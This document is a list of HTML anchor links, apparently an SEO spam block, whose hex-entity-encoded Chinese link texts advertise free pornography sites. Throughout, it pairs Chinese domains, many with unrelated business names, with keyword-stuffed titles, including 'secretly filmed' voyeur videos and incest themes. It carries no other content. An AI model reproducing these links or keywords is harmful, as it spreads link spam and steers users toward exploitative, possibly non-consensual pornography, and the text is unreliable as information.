<a href="http://cstc123.cn" target="_blank">&#x514D;&#x8D39;av&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x7AD9;&#x5927;&#x5168;</a>|
<a href="http://lingshijie.cn" target="_blank">&#x65E5;&#x97E9;&#x6BDB;&#x7247;&#x5927;&#x5168;</a>|
<a href="http://cqbaoxing.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x81EA;&#x62CD;&#x4E00;&#x533A;</a>|
<a href="http://happym.cn" target="_blank">&#x9999;&#x8549;av&#x7F51;&#x7AD9;</a>|
<a href="http://chenyuanpingo.com.cn" target="_blank">&#x5916;&#x56FD;&#x4E00;&#x7EA7;&#x9EC4;&#x8272;&#x5927;&#x7247;</a>|
<a href="http://northland.ac.cn" target="_blank">&#x9ED1;&#x591C;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://avwb.com.cn" target="_blank">&#x7EA2;&#x6843;&#x89C6;&#x9891;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://tjhjd.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6700;&#x5927;&#x6210;&#x4EBA;&#x7EFC;&#x5408;</a>|
<a href="http://gonghuiapp.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;av&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://fushimedia.com.cn" target="_blank">&#x6210;&#x4EBA;&#x6027;&#x89C6;&#x9891;app</a>|
<a href="http://gubaowan.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cichi.cn" target="_blank">&#x4E00;&#x4F0A;&#x4EBA;&#x7F51;</a>|
<a href="http://mypasta.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://dghygj.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x7EA7;&#x9EC4;&#x7247;</a>|
<a href="http://zhongyuanhuida.cn" target="_blank">&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://surean.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;a&#x4EBA;&#x7247;7777777&#x5F71;&#x7247;</a>|
<a href="http://wufree.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;99&#x4E45;&#x4E45;&#x4EBA;&#x4EBA;&#x6FA1;</a>|
<a href="http://bl99.cn" target="_blank">91&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x7CBE;&#x4E1C;&#x5F71;&#x4E1A;</a>|
<a href="http://supperwine.cn" target="_blank">&#x56FD;&#x4EA7;&#x81EA;&#x62CD;av&#x81EA;&#x62CD;</a>|
<a href="http://fjfybj.com.cn" target="_blank">&#x7EA2;&#x674F;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://brickmachine.cn" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;a&#x514D;&#x8D39;&#x6BDB;&#x7247;</a>|
<a href="http://iyysj.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x6FC0;&#x60C5;&#x81EA;&#x62CD;</a>|
<a href="http://idcsohu.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://softt.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x4E00;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://dghuangshi.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;</a>|
<a href="http://jinbanshou.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;.</a>|
<a href="http://ssdsh.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://jiuvod.cn" target="_blank">&#x4E00;&#x725B;&#x5F71;&#x89C6;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ierfa.cn" target="_blank">www.&#x65E5;&#x97E9;av&#x7535;&#x5F71;</a>|
<a href="http://zsjxx.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://0451changfang.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x7F51;&#x7AD9;</a>|
<a href="http://yunnova.cn" target="_blank">&#x871C;&#x81C0;&#x7CBE;&#x54C1;</a>|
<a href="http://anmoyw.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://vinclub.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wyjp.cn" target="_blank">&#x9AD8;&#x6F6E;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://fansan.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x7535;&#x5F71;</a>|
<a href="http://gdq5.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://gongsixuanchuanpian.cn" target="_blank">&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7684;av&#x7F51;&#x7AD9;</a>|
<a href="http://aidaohua.cn" target="_blank">&#x6B27;&#x7F8E;&#x9ED1;&#x4EBA;&#x4E71;&#x5927;&#x4EA4;bd</a>|
<a href="http://bl99.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x81EA;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ht520.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6BDB;&#x7247;</a>|
<a href="http://idengbilong.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;</a>|
<a href="http://kuai-e.cn" target="_blank">&#x9ED1;&#x4EBA;&#x73A9;&#x5F04;&#x4EBA;&#x59BB;1&#xFF5E;12
&#x4E9A;&#x6D32;av&#x4E45;&#x4E45;&#x4E45;&#x565C;&#x565C;&#x565C;&#x565C;</a>|
<a href="http://51xtzy.cn" target="_blank">&#x795E;&#x9A6C;&#x5348;&#x591C;&#x4F26;&#x7406;</a>|
<a href="http://yzzlw.cn" target="_blank">&#x65E5;&#x65E5;&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;&#x6B27;&#x7F8E;</a>|
<a href="http://jin-kai.cn" target="_blank">&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x4EBA;&#x59BB;</a>|
<a href="http://is163.cn" target="_blank">&#x6210;&#x4EBA;18&#x7981;&#x556A;&#x556A;&#x7F51;&#x7AD9;</a>|
<a href="http://mingshijia.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x4E00;&#x7247;&#x514D;&#x8D39;&#x64AD;&#x653E;&#x653E;</a>|
<a href="http://efrp.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5728;&#x996F;&#x89C2;&#x770B;</a>|
<a href="http://cstc123.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x798F;&#x5229;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://fushimedia.com.cn" target="_blank">&#x9999;&#x8549;av&#x7F51;&#x7AD9;</a>|
<a href="http://sanjiaomeiqiu.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://hwsports.com.cn" target="_blank">91&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://shengyanyun.cn" target="_blank">&#x7CBE;&#x54C1;&#x5C24;&#x7269;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x719F;&#x5973;&#x9AD8;&#x6F6E;</a>|
<a href="http://btff.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://fhbb.com.cn" target="_blank">&#x725B;&#x725B;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://kanpianer.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5973;&#x4EBA;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x5929;&#x5929;</a>|
<a href="http://fzjyjs.cn" target="_blank">97&#x56FD;&#x4EA7;&#x9732;&#x8138;</a>|
<a href="http://eihbzzg.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://killerapp.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://semup.cn" target="_blank">&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4F20;&#x5A92;&#x6C88;&#x8C2F;</a>|
<a href="http://hexiongbiao.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;av&#x9EBB;&#x8C46;&#x75F4;&#x7537;</a>|
<a href="http://bjstkj.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;</a>|
<a href="http://sdgmihotel.cn" target="_blank">91&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;</a>|
<a href="http://sunshen.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sxwxa.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x591C;&#x591C;&#x723D;</a>|
<a href="http://myfilter.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x81C0;</a>|
<a href="http://gxlongli.cn" target="_blank">24&#x5C0F;&#x65F6;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://warrl.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4EBA;&#x59BB;</a>|
<a href="http://gaodijie.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E8C;&#x533A;av</a>|
<a href="http://jnlyjx.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x6FC0;&#x60C5;&#x89C6;&#x9891;</a>|
<a href="http://shiguangkey.com.cn" target="_blank">&#x9EC4;&#x5927;&#x8272;&#x9EC4;&#x5973;&#x7247;18&#x514D;&#x8D39;</a>|
<a href="http://njyex.cn" target="_blank">&#x4EBA;&#x59BB;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;av</a>|
<a href="http://topproducts.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x5F69;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ctght.cn" target="_blank">&#x56FD;&#x4EA7;&#x719F;&#x5973;av&#x4E00;&#x533A;</a>|
<a href="http://zhaohuadian.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://cnccsso.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E71;&#x719F;&#x5973;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qcwhw.cn" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;99</a>|
<a href="http://66gj.cn" target="_blank">&#x4E9A;&#x6D32;av&#x6027;&#x8272;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://fjrn.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E00;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://onlineme.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4EBA;&#x59BB;&#x56DB;&#x5B63;</a>|
<a href="http://gzhanmay1.cn" target="_blank">&#x6B27;&#x7F8E;va&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://aycp.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hljzcgg.cn" target="_blank">&#x7F8E;&#x5973;&#x9EC4;&#x7247;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://j126.cn" target="_blank">&#x7279;&#x9EC4;1&#x7EA7;&#x6F58;&#x91D1;&#x83B2;</a>|
<a href="http://the-poseidon.cn" target="_blank">&#x56FD;&#x4EA7;&#x5077;&#x81EA;&#x89C6;&#x9891;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://jhsoft.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;</a>|
<a href="http://ybjk.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E71;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;9&#x8272;</a>|
<a href="http://gxlongli.cn" target="_blank">av&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://alcancomposites.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://shshijian.com.cn" target="_blank">97se&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x5728;&#x7EBF;</a>|
<a href="http://168you.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jnxysj.cn" target="_blank">&#x4E9A;&#x6D32;av&#x8272;&#x7EFC;&#x6210;&#x4EBA;&#x7F51;77777</a>|
<a href="http://zjghyjx.cn" target="_blank">&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x64AD;&#x653E;&#x89C6;&#x9891;&#x5217;&#x8868;</a>|
<a href="http://yaoit.cn" target="_blank">&#x4E9A;&#x6D32;av&#x4E45;&#x4E45;&#x4E45;&#x565C;&#x565C;&#x565C;&#x565C;</a>|
<a href="http://lingwangkeji.cn" target="_blank">japanesebbw&#x4EBA;&#x59BB;</a>|
<a href="http://a2583.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55; &#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hasx.com.cn" target="_blank">&#x4E00;&#x7EA7;&#x7279;&#x9EC4;&#x5927;&#x7247;&#x5F55;&#x50CF;i</a>|
<a href="http://dadasst.cn" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;</a>|
<a href="http://tea-channel.cn" target="_blank">xxx&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://citylet.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qdgbw.cn" target="_blank">av&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://jxxyslc.cn" target="_blank">&#x4E2D;&#x56FD;av&#x81EA;&#x62CD;</a>|
<a href="http://miaodou.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://oyiye.cn" target="_blank">&#x4E9A;&#x6D32;av&#x6B32;&#x5973;&#x4E45;&#x4E45;&#x5929;&#x5929;&#x8E81;</a>|
<a href="http://ytjzgs88.cn" target="_blank">&#x7B2C;&#x4E00;&#x6B21;&#x501F;&#x5BBF;&#x9ED1;&#x4EBA;ntr&#x4EBA;&#x59BB;&#x4E0E;&#x4E0A;&#x53F8;&#x6253;&#x8FC7;&#x5566;</a>|
<a href="http://qianduoma8.cn" target="_blank">&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://rynon.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://sceg.cn" target="_blank">&#x9EBB;&#x8C46; &#x4E45;&#x4E45;</a>|
<a href="http://feetfirst.cn" target="_blank">&#x4E9A;&#x6D32;81&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://xehy.cn" target="_blank">&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zongjingli.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;99999</a>|
<a href="http://jfqjr.cn" target="_blank">777&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tyjdy.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://kelaimei.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x7EA7;&#x4F26;&#x7406;&#x7247;</a>|
<a href="http://ruobie.cn" target="_blank">&#x591C;&#x591C;&#x55E8;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x61C2;&#x8272;av</a>|
<a href="http://aw46.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;</a>|
<a href="http://dgnewton.cn" target="_blank">&#x56DB;&#x864E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x5F71;&#x9662;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://loosetea.cn" target="_blank">&#x80A5;&#x81C0;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x81C0;</a>|
<a href="http://juguangkeji.cn" target="_blank">91&#x6FC0;&#x60C5;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;</a>|
<a href="http://rong186.cn" target="_blank">&#x65E5;&#x672C;&#x6021;&#x6625;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://shierjie.cn" target="_blank">&#x4E9A;&#x6D32;&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://welectric.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x7F51;&#x7AD9;&#x89C6;&#x9891;</a>|
<a href="http://0311zpw.cn" target="_blank">91&#x4EBA;&#x59BB;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ilinktech.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://kmhhsc.cn" target="_blank">&#x6210;&#x5168;&#x7535;&#x5F71;&#x5927;&#x5168;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5B8C;&#x6574;&#x7248;&#x56FD;&#x8BED;</a>|
<a href="http://118cy.com.cn" target="_blank">&#x7EFC;&#x5408;&#x6FC0;&#x60C5;&#x7AD9;</a>|
<a href="http://mtsk.net.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x8272;&#x5728;&#x7EBF;</a>|
<a href="http://mz8s.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E71;&#x4EBA;&#x4F26;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://anshanzuche.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x7B2C;&#x4E94;&#x9875;</a>|
<a href="http://awxh.cn" target="_blank">&#x9EBB;&#x8C46;av&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://epzww.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;99&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://ebydu.cn" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;&#x65E5;&#x97E9;&#x4E00;&#x533A;</a>|
<a href="http://yazhentupian.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qhwan.cn" target="_blank">91&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x5728;&#x7EBF;</a>|
<a href="http://ytsjgl.cn" target="_blank">&#x7F8E;&#x5973;&#x6D41;&#x767D;&#x6D46;&#x7F51;&#x7AD9;</a>|
<a href="http://ssdbw.cn" target="_blank">&#x7537;&#x5973;&#x6C61;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zjsme.com.cn" target="_blank">&#x7F8E;&#x5973;&#x9EC4;&#x7247;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://namzdzsw.cn" target="_blank">91&#x9999;&#x8549;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;</a>|
<a href="http://jobhr168.cn" target="_blank">&#x6B27;&#x7F8E;&#x8272;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;</a>|
<a href="http://yuganvip.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x7535;&#x5F71;</a>|
<a href="http://songyangying.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://haihong.net.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://agu8.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;av</a>|
<a href="http://othel.cn" target="_blank">&#x5929;&#x5929;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x72E0;&#x72E0;&#x8E81;</a>|
<a href="http://ysfeel.cn" target="_blank">&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;</a>|
<a href="http://sunde2001.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x65E0;&#x906E;&#x6321;</a>|
<a href="http://purplehaze.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;</a>|
<a href="http://dgnewton.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x514D;&#x8D39;</a>|
<a href="http://amateursds.cn" target="_blank">&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x4E00;&#x533A;</a>|
<a href="http://gz-gaofeng.com.cn" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x89C6;&#x9891;&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://veekcloud.cn" target="_blank">&#x4E8C;&#x4EBA;&#x4E16;&#x754C;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x9AD8;&#x6E05;&#x7F8E;&#x5267;</a>|
<a href="http://luzhoumap.cn" target="_blank">&#x5077;&#x62CD;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://chemmarket.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6BDB;&#x7247;&#x9EC4;&#x7247;</a>|
<a href="http://huayuebuxi.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;av&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://tlbmw.cn" target="_blank">&#x8272;&#x5348;&#x591C;www&#x65E5;&#x672C;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://ggpw.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x9999;&#x8549;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dfad.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55; &#x4EBA;&#x59BB;&#x719F;&#x5973;</a>|
<a href="http://chelebao.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x731B;&#x53C8;&#x723D;&#x53C8;&#x9EC4;&#x7684;&#x89C6;&#x9891;</a>|
<a href="http://barer.cn" target="_blank">&#x4E9A;&#x6D32;va&#x56FD;&#x4EA7;va&#x6B27;&#x7F8E;va&#x89C2;&#x770B;</a>|
<a href="http://phjkx.cn" target="_blank">&#x4E9A;&#x6D32;&#x5728;&#x7EBF;&#x5077;&#x62CD;&#x81EA;&#x62CD;</a>|
<a href="http://clarinshop.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5077;&#x62CD;</a>|
<a href="http://s749.cn" target="_blank">&#x6027;&#x9AD8;&#x6F6E;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://venusveil.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x9ED1;&#x4EBA;&#x6027;&#x731B;&#x4EA4;x</a>|
